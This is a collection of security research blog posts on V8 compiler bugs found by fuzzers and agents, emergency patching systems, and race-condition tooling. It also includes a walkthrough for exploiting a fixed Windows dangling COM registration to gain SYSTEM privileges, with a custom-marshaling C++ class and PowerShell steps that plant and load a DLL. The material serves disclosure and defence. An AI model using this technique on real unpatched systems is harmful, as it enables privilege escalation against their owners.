However, this is somewhat inefficient since we now need something like 16 bytes to represent a simple 4-byte integer at runtime. As such, modern JS engines use clever tagging schemas, which rely on unused pointer bits to encode type information. Specifically, in V8 the JSValue type is a tagged pointer (or just tagged for short) which stores one bit of type information in the least-significant bit:

  • If the bit is one, then the value minus 1 is a pointer to another object. This works because objects are aligned and so cannot start at an uneven address.
  • If the bit is zero, then the next 31 bits contain a raw integer value (also called a small integer - Smi)

As such, to figure out the type of a value at runtime, the engine first looks at the least-significant bit. If that is zero, the value can be “untagged” to obtain the integer value by right-shifting by one. On the other hand, if the bit is one, the value is a valid pointer to an object that contains further type information. For more details on V8’s pointer tagging scheme see also this blog post.

The Testcase

Let’s start by looking at the testcase produced by the fuzzer, which isn’t overly long:

function f0() {
    let v2 = 1;
    for (let i3 = v2; i3 >= v2; i3 += v2) {
        v2 = v2 && i3;
    }
}
f0();

The bug is caused during optimization of the loop by the Maglev compiler, specifically due to a conflict between two stages of the compiler pipeline: the initial graph builder and the later MaglevPhiRepresentationSelector.

The Graph Builder

The graph builder is responsible for building the initial Maglev intermediate representation (IR) of the code. For that, it consumes both the input code (in the form of V8 bytecode) as well as runtime feedback that was collected while the code executed in lower tiers such as the interpreter. When processing the loop in this testcase, the following happens:

  1. Both i3 and v2 are modified during the loop. Since the IR uses static single-assignment (SSA) form, these turn into Phi nodes, which make the code look like every variable only has a single assignment :)
  2. For the i3 >= v2 comparison, the runtime feedback states that i3 was so far always a Smi and therefore speculates that this will be the case in the future. It guards this assumption by emitting a CheckedSmiUntag, which will extract the raw int from the tagged value and will bail out to the interpreter if the input is ever not a Smi.
  3. For the following operations on v2, the compiler can then rely on the existing check and emit UnsafeSmiUntag nodes, which avoid the runtime checks but are only safe to use if the input is guaranteed to be a Smi.

The resulting code for the loop now looks roughly like this (in Maglev pseudocode):

loop:
  i3 <- Phi(1, i3_next)                   // loop variable, tagged
  v2 <- Phi(1, v2_next)                   // loop variable, tagged

  i3_int <- CheckedSmiUntag(i3)           // deopt if i3 is not a Smi
  v2_int <- CheckedSmiUntag(v2)           // deopt if v2 is not a Smi
  if i3_int < v2_int: break

  v2_next <- Phi(i3, v2)                  // result of `v2 && i3`: "known Smi"
  v2_next_int <- UnsafeSmiUntag(v2_next)  // no (re-)check needed
  i3_next_int = i3_int + v2_next_int
  i3_next <- Int32ToNumber(i3_next_int)   // tag the int32 result for the phi

The MaglevPhiRepresentationSelector

The purpose of this optimizer is to identify Phi nodes where all inputs have the same raw representation (e.g. int32), and if so convert the Phi to that representation to avoid future untagging operations. For the code above, the code sees that both inputs to i3 are int32 and therefore decides to convert the Phi to int32 representation. Following CheckedSmiUntag operations then become a no-op and can be removed, while consumers that need a tagged value now require a conversion step. With that, the final code now looks like this:

loop:
  i3 <- Phi(1, i3_next)                   // all inputs int32, so i3 becomes a raw int32
  v2 <- Phi(1, v2_next)                   // stays tagged

  v2_int <- CheckedSmiUntag(v2)
  if i3 < v2_int: break                   // CheckedSmiUntag(i3) removed as a no-op

  i3_tagged = Int32ToNumber(i3)           // HeapNumber if i3 >= 2^30!
  v2_next <- Phi(i3_tagged, v2)           // stays tagged, needs tagged inputs
  v2_next_int <- UnsafeSmiUntag(v2_next)  // HeapNumber pointer treated as a Smi
  i3_next <- i3 + v2_next_int             // tagging no longer needed here

The Conflict

The bug now occurs because of two optimizations interacting badly with each other:

  1. The graph builder uses UnsafeSmiUntag as it believes that the value must be a Smi at this point
  2. The representation selector removes a CheckedSmiUntag as it believes it is no longer required

Specifically, what can happen now is that eventually, i3 becomes larger than the maximum Smi value. At that point, Int32ToNumber can no longer fit the integer into a Smi and instead allocates a HeapNumber object (a container holding a larger number, basically). At this point, however, the UnsafeSmiUntag is no longer safe as the input is now a pointer. This leads to a corrupted pointer value being extracted and subsequently to memory corruption. Note that in the original code, this could not have happened as the HeapNumber would’ve been rejected by the CheckedSmiUntag(i3).

What may have made this bug difficult to find for BigSleep is the fact that both optimizations are correct in isolation. As such, looking at just one of them would’ve made it difficult to spot the issue. The agent would somehow have needed to hypothesize about the other optimization or stumbled upon the relevant code by chance (or exhaustive search).

Overview

Looking at the examples above as well as other bugs found by LLMs, we can see a few clear examples of bugs where an LLM has the advantage:

  • Bugs that require complex logic to trigger but can be found through progressive logical reasoning and experimentation with the target program, such as crbug.com/449760249 discussed above. This is likely the strongest advantage.
  • Bugs that require specific “magic” values (e.g. edge-case integers, specific strings, etc.), such as crbug.com/443765373 discussed above.
  • Bugs that require new (or less common) features that a fuzzer may not be aware of. Examples include crbug.com/436181695, where the fuzzer didn’t support the new await using syntax yet, and in fact also crbug.com/449760249 above where Fuzzilli lacked support for labeled breaks at the time.
  • Bugs that require a non-standard harness, custom flags, or special helper tools/functions that a fuzzer is not configured to use (e.g. crbug.com/516833326 which required --expose-fast-api and the d8.test.FastCAPI API).

On the other hand, here are some advantages that fuzzers enjoy (for now):

  • They can find “non-local” bugs reasonably well if not too many individual pieces are required. crbug.com/40076141 discussed above is an example for such a bug.
  • They can find bugs that are hard to spot by reasoning about the source code alone. One clear example would be bugs caused by (incorrect) C++ compiler optimizations such as crbug.com/500771385. Another potential example is bugs such as crbug.com/414840455, which are related to handling dead code in V8’s compilers. This is likely an unusual state and therefore may be hard to reason about. BigSleep missed a few of these in our experiments.
  • They are immune to certain biases affecting the agentic approaches, such as the choice of starting point (e.g. commits), the exact prompt phrasing, or the bug types seen (and not seen) during training. They do suffer from other types of biases though (e.g. the weights of individual mutators and generators).
  • They don’t get distracted by “shallow” bugs, whereas BigSleep missed a few bugs because it found easier ones instead. This is probably somewhat self-correcting though as the shallow bugs would eventually get fixed, giving the agent another chance to discover the deeper bug.

There is probably also a category of bugs that are hard to find for both approaches: bugs that are very non-local (bad for the agent) and require complex testcases (bad for the fuzzer) to trigger. In this case, a fuzzer would probably discover the individual pieces of the testcase (through coverage feedback) but won’t be able to find the right combination to trigger the bug (as in our first example). A code-reviewing agent, on the other hand, may struggle with the large search space of code fragments that may interact badly with each other (as in our last example). This is only a hypothesis, however, and would require further experiments and data to validate.

Part 4: Conclusion

In this blog post, we’ve compared coverage-guided fuzzers with vulnerability-discovery agents that read and reason about the source code. Specifically, we’ve looked at Fuzzilli and BigSleep, which both run as automated pipelines on V8 to discover newly introduced bugs. Looking at the data from those pipelines, we saw a roughly equal share of vulnerabilities found in the last 6 months (around 40 each), and a moderate overlap in discovered bugs of around 25%. However, in a dedicated experiment, overlap was closer to 60%. For now, this means that the two approaches remain complementary, and specialized fuzzing continues to provide value by finding bugs quickly and identifying certain kinds of issues that are otherwise hard to spot. At the same time, LLMs only very recently became capable of finding bugs in software like V8 at all, and have made tremendous progress since. The model used for our experiment is by now already outdated and outperformed by newer generations. Looking to the future, we expect further model improvements, potentially coupled with better prompting and more flexible harnesses (that e.g. allow the model to build, improve, and run fuzzers itself instead of being limited to pure code auditing), to lead to a growing share of bugs being discovered by agentic systems.
  • ✇Project Zero
  • How to fix a bug in a fix Natalie Silvanovich
    Project Zero often works with software vendors to remediate the vulnerabilities we report and provide broader guidance on making software more secure. Some vendors express concern about potential scenarios in which they are unable to fix vulnerabilities that are causing immediate user harm, due to limitations in their patch delivery systems. Since Project Zero encounters a wide array of systems designed to protect users in the case of exceptional exploitation scenarios, both through vendor discu
     

How to fix a bug in a fix

6 de Outubro de 2026, 04:00

Project Zero often works with software vendors to remediate the vulnerabilities we report and provide broader guidance on making software more secure. Some vendors express concern about potential scenarios in which they are unable to fix vulnerabilities that are causing immediate user harm, due to limitations in their patch delivery systems. Since Project Zero encounters a wide array of systems designed to protect users in the case of exceptional exploitation scenarios, both through vendor discussions and security reviews, we want to share what we’ve learned.

This post provides an overview of systems in use by large vendors that allow them to remediate small volumes of vulnerabilities much faster than their typical update process. Our goal is to provide a reference for vendors seeking to implement or enhance the capabilities of such systems, and to encourage vendors to consider how they would fix an urgent vulnerability before they receive one.

Why patching takes time

Patching a vulnerability typically involves the following stages:

  • Triage — a vulnerability report is received, validated, prioritized and assigned to a specific developer to be fixed
  • Patch development — a software development team writes, reviews and commits code that fixes the vulnerability
  • Testing — the patch is tested to ensure the vulnerability is remediated and the software still functions correctly when the patch is applied. This can include formal testing by a test team, automated testing and alpha and beta testing where a patch is shipped to a limited group of users for feedback on normal use.
  • Partner review — some software updates require review by third parties before they can be shipped, due to relationships between the software vendor and other organizations, for example, carrier acceptance for some mobile updates.
  • Delivery — the patch is delivered to and installed by end users
  • Activation — sometimes an additional step, such as a system restart, is needed to switch the system to the updated software

Of course, this is a simplified picture. Patching can involve repeating steps, for example rewriting a patch if tests fail, or additional stages when third-party vendors are involved. However, this is a minimal set of steps most software updates require.

The challenges of emergency patches

While triage and patch development time contribute substantially to the speed at which vendors can generally patch vulnerabilities, they contribute less to emergency patch time. Triage is usually very fast in situations where vendors know they have an urgent problem, and patch development can be expedited based on priority. Only in rare circumstances, where a vulnerability is especially complex, or a vendor’s security team does not have a complete picture of their software’s components and who within their organization maintains them, have we seen urgent patches delayed in the triage or development phase. Likewise, partner agreements usually have exceptions for updates in emergency situations.

Most vendors’ patch speed is limited by the testing and delivery stages. Testing is important because all changes to software risk introducing unexpected behavior. The worst-case scenario is that inadequately tested software ‘bricks’ a device, causing it to malfunction in a way that it can no longer perform key functionality or receive software updates to remediate this. Buggy software updates have also led to situations where user data is corrupted or lost, and any decrease in software functionality after a security update makes users less likely to apply updates in the future.

The potential cost to vendors of shipping poorly tested updates varies depending on the nature of the underlying software. For example, if a mobile application is rendered unusable due to an update that corrupts local data or prevents it from launching, users can easily install the next version via an app store, and their data is usually saved on a remote server, so costs are limited to user support. Meanwhile, if a mobile device gets bricked, it needs to be returned to its manufacturer or place of purchase for repair, leading to substantial costs for the vendor and potentially the user.

The possibility of serious functional bugs is considered in the design of most patch delivery systems. Updates are often rolled out slowly, so that serious problems can be detected before they affect too many users. Often, patching vulnerabilities quickly and avoiding buggy patches are at odds with each other, requiring tradeoffs that prioritize one over the other.

A variety of other technical challenges can limit the speed of patch delivery. One is the design of the patching system. A common design is that devices probe for updates at a regular interval, leading to patch saturation being limited to that interval. ‘Push’ style update systems can deliver patches to all users faster, but generally require more infrastructure.

User behavior and environment can also be a barrier to patch propagation. Patches that require user interaction to install are often delayed by users, and network speed and data cost are also factors in installation rate. Updating many users at once, as opposed to over a period of time, can strain patch delivery infrastructure. Chrome and Microsoft have written about the challenges of updates requiring restart to install, as users are often reluctant to restart their system and restarts take time.

While testing delays and limitations of the patch delivery system affect all updates, the shorter time frame of emergency updates make them a larger contributor to the overall time it takes to deliver a patch.

Emergency patching methods

Feature flags

Feature flags are conditional statements in source with paths determined by values provided by a remote server. They are often used for A/B testing, but they can also be used for short term remediation of vulnerabilities in emergency situations. A widely publicized case of this was a serious 2019 FaceTime vulnerability, where Apple temporarily disabled Group Facetime with a feature flag. Several vendors have made at least some media codecs available in 0-click contexts controllable via feature flags, and can disable them in the case of active exploitation, falling back to another codec for realtime transmission.

The main benefit of feature flags as a vulnerability remediation method is that testing can be performed with each flag set in advance, so a fast update does not require shipping untested code. They can also be delivered to users much more quickly, as updating feature flags requires transmitting a very small amount of data.

Recently, Meta published a blog post on how they implemented a ‘dual stack’ library, in which two versions of the WebRTC video conferencing library were compiled into a single binary, with the version in use controllable via a feature flag. This technology enables rapid updates with less testing, as new versions can be shipped with the option to quickly move users back to the previous version if function problems occur. While Meta uses two versions of the same library, it would also be possible to create a ‘dual stack’ with two different libraries that implement the same features (for example, two H264 libraries), allowing an application to switch to a different library to render a specific vulnerability unreachable without loss of functionality in an emergency. This would require additional testing, but it is testing that can be performed up front. It could also be possible to have a second library that enables performance intensive mitigations that would block many possible bugs, such as ASAN, or enabling DCHECKs.

Filtering

Filtering is running a dynamically updatable ruleset, such as a regular expression, against untrusted input in order to block specific input that is required to reach a vulnerability. An example of this is Android’s Intent Firewall, which allows specific usages of an Android IPC mechanism called intents to be disabled based on rules in a dynamically updateable XML file, which enables blocking intents that can be used to exercise specific vulnerabilities. It was recently used to block vulnerabilities in third-party Android wallets.

Some platforms have endpoint detection software that can perform filtering on a wide variety of system input, for example Microsoft Defender on Windows systems, and Google Play Protect on Android devices. Rules that block specific exploits or make certain vulnerabilities unreachable can often be deployed to these applications very quickly. Endpoint detection requires parsing a great deal of untrusted input, often in privileged context, so these applications are not without risk, but in systems where they already exist, they are a potential method of emergency remediation.

As an approach, filtering is more flexible than feature flags. For feature flags to be effective, the vendor needs to determine what features they might want to disable in advance, and if this isn’t comprehensive, they might find themselves in a situation where a vulnerability can’t be remediated via feature flags. Meanwhile, filtering can be used to block a wide variety of inputs, even ones that have never been considered. The downside of filtering is that performing filtering frequently can decrease software performance, and at least some testing of new filters is required, and can’t be performed upfront without knowing the vulnerability that needs to be blocked, as it is possible to write filters that interfere with necessary system functions.

Alternate Channels

The network ‘channels’ used to deliver software updates to users can be slow for a variety of reasons discussed above. Vendors sometimes implement alternate channels that can be used to deliver smaller updates more quickly.

Android Pony Express (APEX) is an example of an alternate channel that can be used to ship updates to specific high-risk Android components faster than a full system update. It shortens the patch development time, as OEMs do not need to integrate updates to APEX components. APEX is available to OEMs, and can be used to update OEM-maintained libraries.

Several applications we’ve researched have the ability to update individual libraries outside regular updates, usually by having some flag that is regularly checked over the network, and then downloading the library and loading it with dlopen or equivalent. While this is an effective way to avoid delivery-speed limitations of updates, it can also introduce critical vulnerabilities if libraries delivered in this way are not adequately verified by the client to have originated from the vendor. We encourage vendors to be cautious, and ensure that emergency update mechanisms of this variety have adequate security testing.

Hotpatching

Some vendors have implemented update mechanisms that allow units of binary code smaller than libraries to be delivered and applied directly to the memory space of a running process. For example Linux supports Livepatch which enables kernel functions to be directly replaced in memory without a restart. Similarly, Windows’ hotpatch allows security updates that contain only updated functions to be delivered to users, and applied while the process is still running.

Hotpatching has the potential to deliver very flexible security patches to software very quickly, with no degradation of user experience, though it typically has some limits to the nature of patches it can deliver, for example, updates that require changing the definition of a structure shared between functions are sometimes not supported. Hotpatching has similar security downsides to alternate channels, and also carries the risk of introducing ways to bypass exploit mitigations, as it requires permissions to map pages with write-execute privileges at some point during patching. It also doesn’t address any of the testing challenges of rapid updates, just the delivery challenges.

The importance of emergency patching

LLMs are increasing the vulnerability discovery and exploitation capabilities of both attackers and defenders. A wider array of actors now have the ability to perform novel attacks at greater speed. In light of this, it is important for vendors to consider how to protect their users in the case of active exploitation. Rapid update mechanisms do not need to be heavyweight or be capable of fixing every possible bug and preserving perfect user experience in every scenario. Technologies like feature flags, filtering and alternate update mechanisms can remediate the most likely and severe vulnerabilities in the short term, while keeping devices reasonably functional for users.

It is urgent for vendors to plan how they will protect their users in the worst case scenario of widespread active exploitation. Actions taken now can greatly improve security outcomes for users. By taking stock of update mechanisms already available to them and implementing rapid remediation functionality where gaps exist, vendors can be better prepared for whatever the future holds.

  • ✇Project Zero
  • Windows Exploitation Techniques: Dangling COM Object Registrations James Forshaw
    This short blog post is about abusing a privilege escalation bug that Microsoft recently fixed in Windows, CVE-2026-66804, that I and 14 others reported. This issue is an incomplete fix for CVE-2026-50343, a bug dubbed “Dark Elevator” by Calif. The root cause of the bug was a dangling COM object registration for the CrossDevice COM object with the CLSID {E9F83CF2-E0C0-4CA7-AF01-E90C70BEF496}. A COM registration typically needs two parts: a server executable, which for in-process components is a
     

Windows Exploitation Techniques: Dangling COM Object Registrations

21 de Setembro de 2026, 04:00

This short blog post is about abusing a privilege escalation bug that Microsoft recently fixed in Windows, CVE-2026-66804, that I and 14 others reported. This issue is an incomplete fix for CVE-2026-50343, a bug dubbed “Dark Elevator” by Calif.

The root cause of the bug was a dangling COM object registration for the CrossDevice COM object with the CLSID {E9F83CF2-E0C0-4CA7-AF01-E90C70BEF496}. A COM registration typically needs two parts: a server executable, which for in-process components is a DLL and a CLSID entry under the HKEY_CLASSES_ROOT registry key which points to that DLL.

This object was registered in the system wide classes key, meaning it was accessible to all users on the system, including system services. However the server executable was missing. Specifically it was registered to use the DLL %PROGRAMDATA%\CrossDevice\CrossDevice.Streaming.Source.dll. Not only does this path not exist, it’s also within the C:\ProgramData directory. This is a common location for all users on the system and therefore permits anyone to create directories. Therefore you can create an arbitrary DLL file at that location and the COM object can be instantiated potentially leading to privilege escalation.

But how to get the COM object, and thus the DLL, loaded into a privileged process? The fixed bug Calif blogged about, CVE-2026-50343, abused a weak registry key permissions to add the class as a installer plugin and then get the InstallService to load it into memory. The issue with the InstallService was fixed, so we need an alternative way to abuse the unfixed dangling COM reference.

Abuse Custom COM Marshaling, Again


A technique I’ve used multiple times in the past to load an arbitrary DLL into a privileged process is to abuse custom COM marshaling. When you call an interface method which is implemented out-of-process, the COM runtime will marshal the parameters into an RPC call to send to the server. If a parameter is a COM object then the runtime marshals that object into an OBJREF structure that allows the object to be used in the server. The two main types of OBJREFs are shown in the diagram below, or you can read about them in the official DCOM documentation here:

The default COM marshaling strategy is by reference which produces a Standard OBJREF containing all the information needed to connect to the original object. The object might even be on a completely different computer. When the object is unmarshaled this information is used to create an RPC channel back to the caller so that the server can call methods on the object.

The runtime also supports an opt-in marshal by value mechanism if the object implements the IMarshal interface. This allows the object to specify an arbitrary CLSID to use as the unmarshaling object, which doesn’t have to be the same as the object being passed in. When the object is unmarshaled in the server the CLSID is used to lookup an in-process server DLL to load. 

Therefore an obvious technique to exploit the dangling COM object registration is to send a Custom OBJREF to a privileged COM service specifying the CLSID of the dangling object. When unmarshaled, which happens automatically in the runtime before the target method is called, the malicious DLL will be loaded and we’d get privilege escalation. The following code shows how trivial it is to specify the dangling COM class in an IMarshal implementation:

class FakeMarshal : public IMarshal {
    // Inherited via IMarshal
    HRESULT GetUnmarshalClass(REFIID riid, void* pv, 
                              DWORD dwDestContext, void* pvDestContext, 
                              DWORD mshlflags, CLSID* pCid) override
    {
        return CLSIDFromString(L"{E9F83CF2-E0C0-4CA7-AF01-E90C70BEF496}", pCid);
    }
    // ...
};

We need to find a privileged service to send the marshaled COM object to become an administrator. Unfortunately, finding such a service isn’t so simple. The fact that a custom marshaling object will cause an arbitrary DLL to be loaded into the process and code executed is a risky operation, especially across privilege boundaries. Therefore Microsoft implemented a mitigation which can be enabled to disable custom marshaling in the process unless the class is explicitly opted in, or is one of a small number of trusted components such as classes in the runtime library.

Since Windows 8 this mitigation is implemented through two mechanisms, the first and original method is setting the EOAC_NO_CUSTOM_MARSHAL capabilities flag when calling CoInitializeSecurity. The second, added to improve security in AppContainer sandboxes is set through the IGlobalOptions::Set method and specifying the COMGLB_UNMARSHALING_POLICY property type. As we’re not trying to escape from a sandbox the only value of importance is COMGLB_UNMARSHALING_POLICY_STRONG which disables custom marshaling similar to the capabilities flag.

As the dangling COM object isn’t registered as a trusted marshaler this means we need to find a privileged COM server that doesn’t enable these mitigations. The easiest approach is to scan the processes at runtime. The capability flags are stored in the value combase!gCapabilities while the marshaling policy is stored in combase!g_GLBOPT_UnmarshalingPolicy. 

However, I kept thinking there must be a COM service that runs as SYSTEM and doesn’t enable custom marshaling. After a bit of fiddling I found one, although there’s no doubt others. It turned out to be a COM service I’ve researched and exploited before, the Shell Create Object Handler object. This is an interesting COM object, in that while it runs in a SYSTEM service, it’s not directly instantiable:

PS> $cls = Get-ComClass -Clsid 135fd325-45b7-4c30-89f8-4386961669f0
PS> $o = New-ComObject -Class $cls
Exception calling "CreateInstanceAsObject" with "3" argument(s): "Class not registered"

PS> $cls.AppIdEntry | Select Name, RunAs, IsService
Name                        RunAs               IsService
----                        -----               ---------
Shell Create Object Handler nt authority\system     False

Normally, when a COM object is hosted by a privileged service, it’s registered with the name of a system service that RPCSS will start automatically when the object class is requested. However, in this case as there’s no service,creating the object fails with a “Class not registered” error. In order to create the COM server, the service needs to already be running as the SYSTEM user before you call CoCreateInstance. 

Instead you have to start the privileged server via the \Microsoft\Windows\Shell\CreateObjectTask scheduled task. Fortunately this task can be started by normal users, which you can verify with my Get-AccessibleScheduledTask command:

PS> Get-AccessibleScheduledTask -Executable | 
         ? Name -Match Shell\\CreateObjectTask
TokenId  Access                     Name
-------  ------                     ----
77E3156D GenericExecute|GenericRead ...\Shell\CreateObjectTask

Of course just starting this task is not enough, you also need to create a global named event, ShellCreateObjectTaskReadyEvent otherwise the task will immediately exit and not export the COM service. A simple script to create an instance is shown below:

PS> $ev = New-NtEvent -Win32Path "Global\ShellCreateObjectTaskReadyEvent" -InitialState $false
PS> Start-ScheduledTask -TaskPath "\Microsoft\Windows\Shell\" -TaskName "CreateObjectTask"
PS> $ev.Wait()
PS> $o = New-ComObject -Clsid "135fd325-45b7-4c30-89f8-4386961669f0"
PS> $o
InterfaceName Iid
------------- ---
IUnknown      00000000-0000-0000-c000-000000000046

You can verify that the object is hosted in a privileged process with the Get-ComProcess command and checking the CustomMarshalAllowed property. Note this command is currently broken on Windows 11 25H2 due to changing structures that I’ve not had a chance to update, it still works on previous versions.

PS> $objref = Get-ComObjRef -Object $o
PS> $p = Get-ComProcess -ProcessId $objref.ProcessId
PS> $p | Select Name, User, CustomMarshalAllowed
Name    User                CustomMarshalAllowed
----    ----                --------------------
dllhost NT AUTHORITY\SYSTEM                 True

At this point we have everything we need to exploit the dangling COM object, we’ve got a COM service running as SYSTEM with custom marshaling allowed. We can use the CoGetInstanceFromIStorage API to create the object, passing the “fake” marshaled object as the pstg parameter. This object will get marshaled to the COM server process and then unmarshaled unconditionally during object activation. We do need to implement a fake IStorage interface to get it past the local API implementation, which isn’t that difficult but I thought I’d see if there’s an easier way. Let’s look at the supported interfaces:

PS> Get-ComInterface -Object $o

Name                 IID               HasProxy   HasTypeLib     
----                 ---               --------   ----------     
IUnknown             00000000-0000-... False      False          
IMarshal             00000003-0000-... False      False          
IMarshal2            000001cf-0000-... False      False          
ICreateObject        75121952-e0d0-... True       False

PS> Get-ComInterface -Name ICreateObject | ConvertTo-ComSourceCode -Parse
[
  object,
  uuid(75121952-E0D0-43E5-9380-1D80483ACF72),
]
interface ICreateObject : IUnknown {
    HRESULT Proc3([in] GUID* p0, [in] IUnknown* p1, 
                  [in] GUID* p2, [out, iid_is(p2)] IUnknown** p3);
}

The COM object only has one unique interface, ICreateObject. Converting the interface proxy to IDL shows that it takes an IUnknown pointer as its second parameter. Therefore to exploit the dangling COM registration we can just pass the “fake” marshaled object to this parameter and get privileged code execution. I’ve attached an updated, fully working exploit of the bug to the original issue here.

It’s worth noting that while this exploitation technique makes it easy to exploit dangling COM registrations, it can also be used to exploit buggy COM class custom unmarshalers. Sometimes, just the act of loading a DLL into a process can cause a crash. 

Finding the Original Dangling COM Object Registration

As a footnote, a quick way to try and find other dangling COM servers would be to use the following PowerShell script with my OleViewDotNet and NtObjectManager modules installed:

function Test-ComServer {
    param($Server)
    try {
        Use-NtObject($lib = Import-Win32Module -Path $Server -Flags AsDataFile) {
            $true
        }
    } catch {
        $false
    }
}

PS> $db = Get-ComDatabase -LoadMode MachineOnly
PS> $cs = Get-ComClass -Database $db -ServerType InProcServer32
PS> $cs | ? { -not (Test-ComServer $_.DefaultServer) } | 
        Sort DefaultServer | Select Name, DefaultServer

This will print out any in-process COM class from the machine hive where LoadLibrary can’t find the DLL. It’s important to use LoadLibrary via the Import-Win32Module command as some of the COM registrations only specify the file name and you want to ensure these are resolved correctly according to the system path.

This script will find the dangling CrossDevice COM class on an unpatched system. Note, you’ll need to manually inspect the paths to see if a DLL can be planted at that location. You could make it smarter by checking if the path is in a directory that can be written to, or even test if an existing DLL can be modified, but that’s an exercise for the reader.

  • ✇Project Zero
  • Testing race conditions with memory access tracing and stack-based delay injection Jann Horn
    Many security bugs are race conditions, where multi-threaded execution has to occur with the right interleaving for a negative effect to appear. This creates challenges for several use cases: Confirming bug candidates that have been discovered manually or through static analysis. Regression tests: After fixing a race condition bug, there is often no good way to write a regression test that reliably triggers the bug as part of a test suite. Automatic bug discovery, such as fuzzing: It is
     

Testing race conditions with memory access tracing and stack-based delay injection

8 de Setembro de 2026, 04:00

Many security bugs are race conditions, where multi-threaded execution has to occur with the right interleaving for a negative effect to appear. This creates challenges for several use cases:

  • Confirming bug candidates that have been discovered manually or through static analysis.
  • Regression tests: After fixing a race condition bug, there is often no good way to write a regression test that reliably triggers the bug as part of a test suite.
  • Automatic bug discovery, such as fuzzing: It is hard for a fuzzer to exercise all interesting interleavings of concurrent operations, or reach code paths that are only exercised when operations are racing.

I mostly discover bugs by manually reading code. When I think I’ve found a bug, I normally write a test case to either prove or disprove that the bug exists. For race condition bugs, it can be hard to achieve either outcome. For Linux kernel bugs, I often resort to recompiling the kernel after adding conditional mdelay() calls (which spinloop for roughly the specified amount of time) in appropriate places; I usually make these conditional based on the name of the running thread, though sometimes more complex conditions are needed. On platforms that support DTrace (like macOS and Windows), it is possible to use DTrace probes that call chill() for similar effect, though the utility of this is limited as DTrace can only trace on non-inline function boundaries or explicit trace points, rather than on every instruction. Regardless of platform, this approach can be time consuming and can require trial and error to definitely determine whether code is buggy.

Additionally, in the Linux kernel, fixes for race condition bugs are often accompanied by hand-written ASCII diagrams showing problematic thread interleavings with call graphs and relevant memory accesses (for example, see this recent rt_spin_unlock UAF fix, or this recent jbd2 deadlock fix). It would be convenient to have developer tooling that can analyze potentially vulnerable code and show results in a similar representation.

Summary

I wrote tools for exploring possible interleavings of multi-threaded test cases for the Linux kernel:

  • A tool that automatically tests all possible A-B-A interleavings of a test case.
  • A terminal UI for manual exploration of possible interleavings.
  • A GUI for manual exploration of possible interleavings.

The kernel part of this is intended to also be usable for discovering race conditions via fuzzing, but userspace tooling for that still needs to be implemented.

The tools are available on GitHub under the name MAccConc, short for “Memory Access Concurrency”; see the README there for installation and usage instructions.

If you just want to see the tooling in action, skip to Demo: automatic testing.

If you’re just interested in the theory behind the tooling, read section Stable identifiers for memory accesses across runs: count-augmented stack traces.

Prior work

This project was inspired by discussions with Ned Williamson, whose sockfuzzer project involved exploration of concurrency bugs by using a custom scheduler that can reschedule at synchronization primitives to explore interleavings. See the conference talk slides and recording focused on the concurrency testing aspect of this.

My tooling is largely based on ideas similar to SKI, but SKI uses a different implementation: It records memory accesses and controls scheduling of vCPUs using a patched version of QEMU in TCG mode, and uses VM snapshots to explore different execution interleavings.

Discovering memory accesses that could contribute to race conditions (communication points)


As described in the SKI paper, interesting execution interleavings of a given multi-threaded test case can be discovered by tracing memory accesses of all threads and searching for pairs of accesses on two threads that could interact with each other - meaning, roughly, that at least one of them is a write operation, and they access overlapping memory ranges. The SKI paper calls such memory accesses communication points.

This requires some mechanism to collect memory access coverage. SKI did this by patching QEMU’s TCG mode; I am instead relying on ASAN instrumentation in “outline” mode (compiler backend flag asan-instrumentation-with-call-threshold=0, selected by CONFIG_KASAN_OUTLINE in the Linux kernel), which generates helper function calls on memory access. I believe that the kernel is the right place to collect this data because it would allow the kernel to also provide higher-level information about lock acquire/release events and such, though I have not implemented this at this time. Implementing this in the kernel also means that it would theoretically be possible to test on bare-metal hardware, rather than inside VMs.

Since Linux already has KCOV as a mechanism to feed basic block kernel coverage information to userspace, I decided to use the same mechanism to record information about memory accesses. An alternative would have been to use ftrace, which is oriented towards tracing use cases, and includes a function graph tracing mode built on fentry hooks and more complex output buffer management that is oriented towards use cases including system-wide data collection. I chose to use KCOV because of its simpler in-memory representation of trace data (which could become relevant for recovering trace data from crashed VMs); because it uses static always-on instrumentation rather than runtime-enabled instrumentation with near-zero overhead in disabled state; and because my impression is that KCOV is designed for higher-frequency trace events than ftrace.

Implementation detail: ASAN and TSAN

ASAN normally merges helper calls for subsequent memory accesses. To receive one callback per memory access, the kernel patches explicitly disable this compiler optimization using the asan-opt-same-temp backend flag.

